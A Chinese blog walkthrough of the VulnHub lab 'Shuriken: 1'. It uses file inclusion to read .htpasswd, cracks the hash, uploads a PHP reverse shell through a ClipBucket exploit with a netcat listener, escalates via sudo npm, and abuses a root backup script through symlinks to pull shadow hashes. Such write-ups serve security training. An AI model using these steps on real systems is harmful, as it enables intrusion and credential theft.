当前位置:网站首页>Shuriken: 1 vulnhub walkthrough
Shuriken: 1 vulnhub walkthrough
2022-08-02 03:25:00 【xdeclearn】
Shuriken: 1
vulnhub地址:http://www.vulnhub.com/entry/shuriken-1,600/
0x01 信息收集到获取shell
服务器只开放了80端口,dirb爬取目录。
==> DIRECTORY: http://192.168.56.121/css/
==> DIRECTORY: http://192.168.56.121/img/
+ http://192.168.56.121/index.php (CODE:200|SIZE:6021)
==> DIRECTORY: http://192.168.56.121/js/
==> DIRECTORY: http://192.168.56.121/secret/
最初以为secret目录下secret.png图片做了信息隐藏,一顿操作没有找到任何信息。反过来查看index.php页面的js,发现了有意思的东西。
 修改
修改hosts后访问http://broadcast.shuriken.local,发现需要basic auth。
 于是尝试另一个请求
于是尝试另一个请求http://shuriken.local/index.php?referer=,读取到了apache2的默认配置文件/etc/apache2/sites-enabled/000-default.conf。

继续读/etc/apach2/.htpasswd,得到了用户名和加密密码developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0。
用hashcat结合rockyou字典破解密码为9972761drmfsls。
[email protected]:~$ hashcat -m 1600 -a 0 1.txt /usr/share/wordlists/rockyou.txt --show
$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0:9972761drmfsls
进入系统,发现是clipbucket4.0。

在exploit-db上搜到一个利用:https://www.exploit-db.com/exploits/44250,成功上传shell。
[email protected]:~$ curl --basic --user "developers:9972761drmfsls" -F "[email protected]_reverse_shell.php" -F "plupload=1" -F "name=anyname.php" http://broadcast.shuriken.local/actions/beats_uploader.php
{
"success":"yes","file_name":"160691880796e48b","extension":"php","file_directory":"CB_BEATS_UPLOAD_DIR"}
[email protected]:~$ nc -lp 8080
Linux shuriken 5.4.0-47-generic #51~18.04.1-Ubuntu SMP Sat Sep 5 14:35:50 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
15:20:42 up 1:52, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM [email protected] IDLE JCPU PCPU WHAT
root tty1 - 13:28 15:30 0.35s 0.35s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
0x02 提权至server-management
查看sudo -l,发现可以执行npm,这里利用npm run功能,成功切换到用户server-management。
先生成一个package.json,内容为:
{
"scripts":{
"dev": "/bin/bash"
}
}
在相同目录下执行命令sudo -u server-management npm run dev,得到第一个flag。
$ cat package.json
{
"scripts":{
"dev":"/bin/bash"}}
$ sudo -u server-management npm run dev
> @ dev /tmp/test
> /bin/bash
id
uid=1000(server-management) gid=1000(server-management) groups=1000(server-management),24(cdrom),30(dip),46(plugdev),116(lpadmin),122(sambashare)
cd /home/server-management
cat user.txt
67528b07b382dfaa490f4dffc57dcdc0
0x03 提权至root
上传运行pspy64发现了以下奇怪的进程:
2020/12/03 06:04:01 CMD: UID=0 PID=2772 | /bin/bash /var/opt/backupsrv.sh
查看backupsrv.sh:
[email protected]:/var/opt$ cat backupsrv.sh
cat backupsrv.sh
#!/bin/bash
# Where to backup to.
dest="/var/backups"
# What to backup.
cd /home/server-management/Documents
backup_files="*"
# Create archive filename.
day=$(date +%A)
hostname=$(hostname -s)
archive_file="$hostname-$day.tgz"
# Print start status message.
echo "Backing up $backup_files to $dest/$archive_file"
date
echo
# Backup the files using tar.
tar czf $dest/$archive_file $backup_files
# Print end status message.
echo
echo "Backup finished"
date
# Long listing of files in $dest to check file sizes.
ls -lh $dest
观察了一下,该sh大概每分钟会被执行一次,由于sh中参数不能修改,于是这里删除了/home/server-management/Documents文件夹,做了/etc到Documents的软连接,压缩成功后将其拷贝到/var/www/main(注意:需切换到www-data用户),下载后获取到shadow文件。
# 软连接前
-rw-r--r-- 1 root root 49331 Dec 3 06:20 shuriken-Thursday.tgz
[email protected]:/var/backups$ rm ~/Documents -rf
[email protected]:/var/backups$ ln -s /etc /home/server-management/Documents
# 软连接后
-rw-r--r-- 1 root root 1124824 Dec 3 06:22 shuriken-Thursday.tgz
[email protected]:~/Downloads/test/shuriken-Thursday$ cat shadow
root:$6$KEYGm0ZQ$oTT3SYXna/5H61MZCwqvY995xtDqHGaMe5LRrMXNtVLLDVwfoj.DtJ0AQk6wfhAfOW23uR6wqd7UC5I7MPq0a0:18522:0:99999:7:::
daemon:*:18522:0:99999:7:::
bin:*:18522:0:99999:7:::
sys:*:18522:0:99999:7:::
sync:*:18522:0:99999:7:::
games:*:18522:0:99999:7:::
man:*:18522:0:99999:7:::
lp:*:18522:0:99999:7:::
mail:*:18522:0:99999:7:::
news:*:18522:0:99999:7:::
uucp:*:18522:0:99999:7:::
proxy:*:18522:0:99999:7:::
www-data:*:18522:0:99999:7:::
backup:*:18522:0:99999:7:::
list:*:18522:0:99999:7:::
irc:*:18522:0:99999:7:::
gnats:*:18522:0:99999:7:::
nobody:*:18522:0:99999:7:::
systemd-network:*:18522:0:99999:7:::
systemd-resolve:*:18522:0:99999:7:::
syslog:*:18522:0:99999:7:::
messagebus:*:18522:0:99999:7:::
_apt:*:18522:0:99999:7:::
uuidd:*:18522:0:99999:7:::
lightdm:*:18522:0:99999:7:::
whoopsie:*:18522:0:99999:7:::
kernoops:*:18522:0:99999:7:::
pulse:*:18522:0:99999:7:::
avahi:*:18522:0:99999:7:::
hplip:*:18522:0:99999:7:::
server-management:$6$.KeNqlcH$7vLzfrtf2GWWJ.32ZN0mMTJhHlYDE9PQsbrqkcgpnXDAv9hW27b1D/tC/XD1rsN29.DKFXVEqWgVtZxwvSTgE0:18522:0:99999:7:::
vboxadd:!:18522::::::
mysql:!:18522:0:99999:7:::
hashcat一时没跑出来,算了,重复上面的步骤,将/root文件夹下下来,得到新的flag。
[email protected]:~/Downloads/test$ cat root.txt
d0f9655a4454ac54e3002265d40b2edd
__
____ ____ ____ ________________ _/ |_ ______
_/ ___\/ _ \ / \ / ___\_ __ \__ \\ __\/ ___/
\ \__( <_> ) | \/ /_/ > | \// __ \| | \___ \
\___ >____/|___| /\___ /|__| (____ /__| /____ >
\/ \//_____/ \/ \/
__ .___
___.__. ____ __ __ _______ ____ _____/ |_ ____ __| _/
< | |/ _ \| | \ \_ __ \/ _ \ / _ \ __\/ __ \ / __ |
\___ ( <_> ) | / | | \( <_> | <_> ) | \ ___// /_/ |
/ ____|\____/|____/ |__| \____/ \____/|__| \___ >____ |
\/ \/ \/
_________.__ .__ __
/ _____/| |__ __ _________|__| | __ ____ ____
\_____ \ | | \| | \_ __ \ | |/ // __ \ / \
/ \| Y \ | /| | \/ | <\ ___/| | \
/_______ /|___| /____/ |__| |__|__|_ \\___ >___| /
\/ \/ \/ \/ \/
边栏推荐
- 3.PHP数据类型、常量、字符串和运算符
- 项目中遇到的问题
- TypeScript 错误 error TS2469、error TS2731 解决办法
- 第一次手撕代码,如何解出全排列问题
- Baidu positioning js API
- easyswoole uses redis to perform geoRadiusByMember Count invalid fix
- DarkHole: 2 vulnhub walkthrough
- IP access control: teach you how to implement an IP firewall with PHP
- 16.JS事件, 字符串和运算符
- SQL分类、DQL(数据查询语言)、以及相应SQL查询语句演示
猜你喜欢

PHP基金会三月新闻公告发布

PHP Foundation March Press Announcement Released
Thread Pool (Introduction and Use of Thread Pool)

阿里云设置域名解析重定向后,无法使用Chrome访问
![[sebastian/diff] A historical change extension library for comparing two texts](/img/c7/ea79db7a5003523ece7cf4f39e4987.png)
[sebastian/diff] A historical change extension library for comparing two texts

DVWA drone installation tutorial

js 原型和原型链

点名系统和数组元素为对象的排序求最大值和最小值

(3)Thinkphp6数据库

如何计算地球上两点的距离(附公式推导)
随机推荐
Phpstudy安装Thinkphp6(问题+解决)
[sebastian/diff] A historical change extension library for comparing two texts
[sebastian/diff]一个比较两段文本的历史变化扩展库
IO流、字节流、字节缓冲流
4.PHP数组与数组排序
ES6介绍+定义变量+不同情况下箭头函数的this指向
js 中this指向
第一次手撕代码,如何解出全排列问题
(8) requests, os, sys, re, _thread
(1)Thinkphp6入门、安装视图、模板渲染、变量赋值
Stable and easy-to-use short connection generation platform, supporting API batch generation
easyswoole uses redis to perform geoRadiusByMember Count invalid fix
IP access control: teach you how to implement an IP firewall with PHP
线程池(线程池介绍与使用)
16. JS events, string and operator
vim编辑模式
What are the PHP framework?
PHP Foundation March Press Announcement Released
SQL: DDL, DML, DQL, DCL corresponding introduction and demonstration
PHP图片压缩到指定的大小